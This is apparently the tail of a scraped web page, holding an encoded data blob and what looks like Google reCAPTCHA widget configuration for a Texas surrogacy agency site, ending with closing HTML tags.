qdvw6rDrsOHw67Dt8Ofw7PCoArCl1luCltMwqrCrcOCCirCnMOTwoplwrnDg8OFwpXCv8OXw6/DoMOhwq/Cm8OSEMOOXsKmwrLCt3p7wq/CmyUqc8OMCAEzHMO0w5lawotLw4fDjMO/[base64]/JHouYRnCunJ/w4bDsHfDtBHCp8Oywroxw54kEMKwQsOoesK6w582SjPDusKKw4sITsKhakXDqMKPwq/DvsOOfQnCpSYqfsK5wqPCv3nCoH7Cpj/Cr8KfE8OEw5N1IsObLj47McORwqjDhsKMwp5Od3LDmMOiw5/[base64]/M8OTXsKlCAMtPXArGsKLw49Qw4NZw4BQwr8ow6M6wq8tw7/Dk8KBMRF1w4JJY1zCpcKfN8Kxw6bCgcK7McO4NQbDgyPClMKLRgPDg8KpwrnCsMOmbsOfdcOvDcKYVynDgMKdUxcywqxZbcOvw6QYwoLDiMKLKB1iwqwkZcKqZcKzTj/DgXfDgsKoKcOFTMOXeMKdQFVIw64kwqc5w7tXVsOIw7LCq23DlMOPw5HCv8Kdw6nDkcKswrDCt8K6w5PDmhBHfF5kUcK+wr06a2zCgxTDrArCvsKZVcKIw6g5W8KNSMKDe8K8RUtKNcOzIlB4MTXChwfDtT4vA8Odw7DCpsOKw7FNCFjDv08jwpjDmxPCvFVdwr/Dq8KXEjjDmhzChcOUE0fDjVzCosOpMsOxRcKVw5PDpMKFwrQ5w6rCicOQcz/[base64]/JGcPGcO5w41OeQvCi8KZS8KhFsKRw4lxw5DDsinCgkjCijjDvsKAI8KdN2dJGWJiVsOCM8KlMsKlG20Rw5LDtUjDpsOKb8KMwpbCo8KywqtjTsKCwozCvTvCiMKAwqPCrjtqwpVBw4bCr8K/w7XDiVrDlRkVwrbCrcKbw7wvwprDtBZKwr7Cl3RMOMOrbcOmw650w7tGw63Cq8OyOChZwrZ/w5PCpiTDuH3DsmnDu00rwoNeQ8KEU0vDgwU4JCZXT8KCwp3DhQlJw6/CvcK4w57DigZ7FXdpwr/[base64]/[base64]/Gi7DhiDDp03CisOZMcOaw4RBw65CwphRw5odw4k3w4HDpMKwXcOpwpbDiMOhQ8OpUMKtIsOFEsObw6DDlFAQw5trwpYBwrLDlXbDj3rClSzDpDjDmUTCqicGc24kwrbChi3Dp8KDDxwcD1PDicO7H37Dtz3Ch03DoMOIwpfDvMOOcz/ClCwqwrIkw79BwrU9wq1KTcORKUd2MFXCqsK5w7JAw5goKsOLwoFvw4PDhinCscK8ccKLw4fCnsKvHcK5wpzCo8OSRMOOUcKkw4rDksOjwpYlwp06w5rDvX8UwpnCmE7DjMK8wrxaw63DmsOPdV/Cj8OpGSHDrFnCgMKWLwPCj8K8w5XDkVYYwp5uwrt2EsKqAntwejYWwqggwrbDshx8asOPKMOObsOlw5/Dp8OMGDXDm8OELMKeRMOqwrctw41Lwp7CjsOkw5l1wojDocKQwoU3w4XDpXPCgGwbwp8vw5J7wq7Dn3dpf8KGwqrDrMOkRAsvWMKGwqhhw7zCtiEZwoPDvcO0w7zCvMKWwp/CgsK9KMO4w79Bwpx+woF4w4PDvRM6w6LDuzTDs0/DuTZJQMO0wqhpwpolHsOEwqnDmMKVVgjCrDwUQl/CucOhKsOgwqjDtzfCoUQ5V8KJw6Rlw450Nxc5w5LDjsKfYcOYYcKywq9xw7PDhVvDi8KHGB3CpATCiMKmw6hfEBnDh0Nuwo8jw487GWzDrcOAw7JMMFjCnsK6CgLDhEZSwpzDnTzCjmDDjkgEwprDmj3DmjdFHl5Ow5TCqyHCuMOCKhV4TsKWCwPCqMK8w63DtG/DnsKzZ0YIw4xLwplJDTfCqinDm8Omw6Ajw4jCgRLDniNmwoLDnUNhRGQYwqYowpfCqsOFw6gmw79gWsONaVUWfgoBTSrCrsKNw4JMwq4Vw7rChcOwacOaLMKLGDXDuHTDisOFSTsTK3F4w7BcMUrDtMKiAMKCwqXDvgnClcK/wqnDp8K1wr7DjXnCv8KwWH7Dl8Kjwp/Cs8KcwrDDq8OrZDDCgW/Dk8OJw4vCn8KKZMKSw5zDlUMaOhsGc8OASmBAPsOnH8OJKkRIwpLCssOMNsKPQ2Q9wpzDmxA3wo0GN8KhwqjCpzcFw6I9EsKJw5bCocOqw77Cp8K9K8K2ajZLASnDl8Opw4Y+wohxZEcjw4rDj3/[base64]/e1vCj0tyX8KUPkzDvMKMcDB9ZMOawoQmDjo4dMOxw4PDkjnDvcOuUcOadsOaN8Kzw512RwIQVSgbKRktwoXDh1wxJnNRw65Aw64aw5zDt3lfHioSGXnCt8Kxw4dEcQseFMOiwrLDphrDmcKhFyjDhzpcQwNiw7jDvgU2wo8gbEnCusOyw4fCogzChj/Dpgc4w4HDk8Kyw4s5w7hEYknCrcK6w7XDqMO/QsOjOcOawoRsw503aFvClsKGwpDCgC0UZ1XCr8OnT8KZw71bwrvDuxdsOsOvEcK6SFzChkYiE3rDpVHDqcOEwpUHccKwVMK+w5lrGMKMA8Oow6DCtGHCosOyw650VMOqV2s7BsOww6vCm8K6w4nCtXF9w4hCw4rCoEgFKDJBw5XCvjjDhV09TT5AFhV7w6TDsRx/SyJsc8Ksw4Q4w5LCl8O6a8O5wqNoa8KxVMKgTEF9w7PDgVDDr8KhwrjDn3/DjgvCtzYrY2IIR1NvX8KowqgwwrJfLCIEw4PCoyRZw7DCiX03wokAJ0PCiEkXwpvCgsKlw7IcEnnCk3zDvsKCE8KvwoPDjHgPD8K2wqDCscKSLGl6wpTCrsOQRcOIwoHDkgTDnVM6dcKfwp/DksOXUsKzwrNywoY/J3TCjMKqExBAAxvCkXzDssKVw5nDmMOYwrnCu8OIMsOGwrDDqCDCnizCgU80wpLDg8KbGMK1FcKYMHkjwpgmwqEJdiXDpxR2w5zCqgTCmEYowqTDqDTDnHVVw43Ds30Iw5IQw7PDoxPCqzUww4LCk2NtCC9KfkfDkzwlDcOvQVrCuMK/VsOSwp8gKsKzwpLDkMOcw4HCsi7CrXgMLToVC3YXw6fDoxhzVhPCmUdawq/[base64]/[base64]/wo5+JF/DpMK/wo7DtmLDh8O2UMKIw53Ct8KCe8KxFsOTfCnCpsKxbTDDs8K2FsKfRjzCssK+S8ONw5FZfcKkw6TCo3Mow6oiYD5Bwq3DvifDqMOawpHDjcOSMwFJw6rCisKbwrfCpSrDviECwqxeSsOhMMO/wofCjMKMw6TCsF3CnMOOIcK8K8KmwovDhENmZ0RTdcOVbMKaLcK2wqDCiMKXw68ow5hCw5XDiAdQwp3Com/Dq13Dg3DCnn01wqLDg8KMI8KqwoBuc0cEwprCkMOxL3jCtVVmwpY2w7h5DsK/e2kuS8KXDWHDj0ZCwrAIw5HDtcO3acK+O8O5wqZVw5TCr8KhP8KEecKGdsKKLmw1woXCn8KiLjjCv0HDucOdWVgFRzUcGzDCgcO+Z8OOw5hTTsKyw4BfO2/CgjzCi17CrHnDt8OOaxHDsMOqRMKZw70KTcKrZD3ChcKSEA8kVMKEGRN3w5ZCXcKHcwXDl8OswrbCtiJrQsKrTUgmwoo4wqzCjMO+WsO7e8O/w6EHwqLDrMK0wrjDiG9CWsO+woFFwr7DinIrw4bDjArCtcKewpgfwp/DghHDtjp6woRyZcKFw4vColfDucK1wrLDqMO5w7VJBcOawoIwFMK8S8KuSMKTwrvDjC17w6RNZ0d1P2g/VCDDnMK4cwXDrcOwO8O6w7LCmBTDh8K7azQoCcO9Yh4WVsOdMTvDjAkmM8Khw7bCtsK0MU/DoE7DlsOiwq3Cn8KDbsKqw4LChADCp8Kkw6Y4wpgrDi3DkzAEwqR4wpVbBWVXwqbCt8KFF8OCSHrCi1QhwqvDnMOdw5DDgGFHw5HDu8KocMK2LzVzajXDoVhITcO/wqbDpRENa05uf17CjBXDkUNSwoAsaQTCszvDpU9qOsOmw53CmG7Dn8OgUnVBw61efX0Yw6TDvsOIw5sOwoMvw6xHwpPDkxQcW1bDiGkhbcKfM8KLwqPDrS3CoG/CliMhUcKIwpV9FDHCvsOfwpnCiwbCscOQw7HDu2xfOQ7DoTLDncKrwr1bwovCjUJvwpTDhholw5rDrxMsP8K4SMK4ZMK2wohPwrPDnMOiMl7Dow3DjmHCmW3Dm3rDtl7DqgfCqMKjPcKMGMKYAMOfY1bCjlpEwrPCnDQFNkU9Cw3DlW/CigbCtMK3ZGV2wqZQw6Rbw7/DjMOAZ108w4TCo8KcwoLDjcOIw67Dj8O/IlXCmWU4MMK7wq3CvUlawrhzUUvCkXpywqfCvMOVRxPCnMO+YcKaw4nCqhESLcKbwp3CvylsD8O4w7JVw5Rqw6fDsjDDiQByG8OMw6YuwrEVw6g3UMOqUjHDuMKMw5QLcMKgZcKJDB/DvsKaBzMPw4wGw63CncK+RXXCvMOpXsOtScKoRcOVdMKjOsOvwo/[base64]/Cg8K0wpNSQcKrPDnCp8OCHcKHWsKMwqQ3wpTDn3F+woXDj3dpw7DDgHI4UAvDi1XCj8OLwqfDt8Obw59AHgULw7XDpsKTesKTwpxmw6bCqcOLw5/Dm8KpEMOWw5/Ck2EBw5UcUisUw6V8ZcO0AjAXwqxowrvClnxiw6LCi8ORRB97X1jDng3Ck8OAw5zCsMKtwrhuBGJQwqjDkALCm8OMd3lgwqTCnsKkwqA9PQZLw4DDrVbDnsKywqkxHcKXeMKjw6PCsl7DicKcwp9Cw4tiI8O4w7BPfsKxw7HDrMOmwq/CrRnChsKiwr8XwrVow5wyScKHw7NnwrjClxxiXHnDvsOBw54hbSI/w5zDoQrDhcKAw5gkw6XDoDXDgxlbSEXDulTDsHoaE0HDlzXCl8KfwprChMKyw6IJGsOjesOvw4DDuTjCk1/CokLCmkbDo3nCrsOWw7piwpBdw5NxYwfCj8ODwpnDmMKFw6TCuHTDhMKdw6ZLJCkywpAgw4QbaiLCj8OYw68Hw6p5bDPDq8K/QsK6aEAHwqFULFbCkcKCwoTDq8OSRGjCrDbCpsOoYsK+L8K1w6zCh8KTBklHwpHCoMKZLMODGDnDjyPCo8KBwqYWf3TDoQbCosOXw4HDnEp/MMOMw4Miw5ErwpMWVBEQKQgdwpzDh0YEUMKAwrZtw55/wqXCucKDw4zCrX0owrAqwpozTUt0wqV/woEYwqPCtE0Rw73Cj8Ojw7tmV8OqX8O1woQfwpjCjz7DicOWw6XCusO5wocKfcOOw6MYVsOwwqrDnsKGwrR6dcKwwpdCw77CswfCqcKOwo5IG8K/S1lqwobCo8KvAsK9eVJlYMONw7dEY8OiccKLw7MvKgMURcORRsKPwp11PcKqUcK2w5ALw7nChUXDpcO2w5XCj37DvsOOD1nDvcK7EcKkOMO+w5rDnFlLJMKrwrnDvsKBEcKzwq4Iw5PCjxEhw4c8XsKfwpDCjsOQHsOZYkbCtH0eWRFyQwXDmBvDmcK/ZAkGwqnDkSAswoXDrsKSw5fCg8OzBEXCpSvDtAjDtmxSGMOWJQx+wo3CksObFMOINWICY8O5w7dQw67Dq8OFJsKqWRHDsTnCsMOJL8OIB8OAw4A6w7DDiRZ/XcOOw5wfwokxwq1hwpgPw6w7w6HCvsKYRWfCkFhcSnjChkHCuEERWyFZwpY1w7vCj8KHwpABCcKXNmcjHMOMF8OtX8K8wro/wqRtY8KAMEszw4bCp8Otw4PCoQV6UD7CniZUecKeRjTDjHvDq3XDu8KCQcOcwozCocOVTcK8bUzDmcKVwrJrw6xLYMOBwqjCuyDCv8KKMwdpwo0PwpPCmhzDrAXClD8awp5NFhfCr8ONwpLDt8KcYcKowqPDqDjDqywtWgXCpEgha0VmwozCn8ODLMKlw7YAw7/Cs3jCtsKCE0TCu8OqwonCnV4Zw5lDwrbDoWLDj8OWwo4+wqMxKDnDjy/DicKSw6g/w7/CqMKGwqDCksKWBh8Lwp/DiAdPO2fCp8KrKsO5I8KMwoBYXcKKJ8KSwqMpBlB8PRJzwoDDoFHCtGIkK8OXaWPDqcKrPGjCjMK0MMOIw6d/GF3CojdwMhbDk3VMwql/wpvCpUYrw5BeBsKOTUwcDsOJw4YlwrFRcjdmBsO8woozG8KrOMKoJsO9fibDpcOTwqtJwq/DssO9wr7Dg8OCZDrDg8OzBsKvLMOFLTnDggXDkMODw5vDt8OXw4d6wqzDlMOyw6HCosONd1RRK8KUwq9KwpbCgVlcWj7DsUErEsOhw5rDmMOrw4hzdMKcPsKYRMOAw7zDpCx4M8OQw6nDk0bDu8OjSz1qwo3DtAkzM8OVcmbCm8Ogw55/wq5kwpnDmj1nw7fDo8ODw77DvXIzwq7DpsOnKl50wpnCtMKcesKKwq50IFY9w59xwo3DnWxZwoHCrhw\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lLULZhCaVsydhmzcP5gk09YAZLYl8omsKBr/xqp+9JM\\u003d\x22,1,0,null,1,1768980896427,0,0,[188,41],null,[182,87],\x22RC-mkyvzDYgR8tW0w\x22,null,null,null,null,null,\x220dAFcWeA6Yz_KHTPeEzPhsFzRn8HnX7k5Splm-ozCREGHm9cFoo4y1lH31xYxS8NofrbJiqE1XPJ-8rljcfpnlzx3pBHfZpFR6Mg\x22,1769063696419]");
    </script></body></html>